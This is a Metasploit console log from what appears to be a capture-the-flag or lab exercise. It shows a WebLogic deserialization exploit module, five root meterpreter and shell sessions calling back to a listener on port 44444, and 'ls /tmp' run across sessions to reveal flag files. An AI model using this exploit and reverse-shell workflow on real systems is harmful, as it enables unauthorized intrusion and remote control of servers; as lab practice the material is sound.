 [msf](Jobs:1 Agents:5) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> sessions -l
.zip
Active sessions
===============
Id  Name  Type                      Information          Connection
--  ----  ----                      -----------          ----------
1         meterpreter python/linux  root @ c5e6734ec986  10.203.123.243:44444 -> 10.48.212.81:33972 (10.48.212.81)
2         meterpreter python/linux  root @ c5e6734ec986  10.203.123.243:44444 -> 10.48.212.81:33660 (192.187.84.5)
3         shell cmd/unix                                 10.203.123.243:44444 -> 10.48.212.81:39910 (192.187.84.2)
4         shell cmd/unix                                 10.203.123.243:44444 -> 10.48.212.81:60078 (192.187.84.3)
5         shell cmd/unix                                 10.203.123.243:44444 -> 10.48.212.81:59098 (192.187.84.4)
[msf](Jobs:1 Agents:5) exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >> sessions -c "ls /tmp" -i 3,4,5
[*] Running 'ls /tmp' on shell session 3 (192.187.84.2)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh1184acc1-888d-4849-bead-d1f93950d8e0}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 4 (192.187.84.3)
bea1061393648233859820.tmp
cookie.txt
flag-{bmhcc940484-33a7-4065-91e6-5323a39bd7f9}
hsperfdata_root
packages
wlstTemproot
[*] Running 'ls /tmp' on shell session 5 (192.187.84.4)
bea1061393648233859820.tmp
cookie.txt
flag-{bmh912513c1-c6e1-4d80-a4f5-2d6b08bba052}
hsperfdata_root
packages
wlstTemproot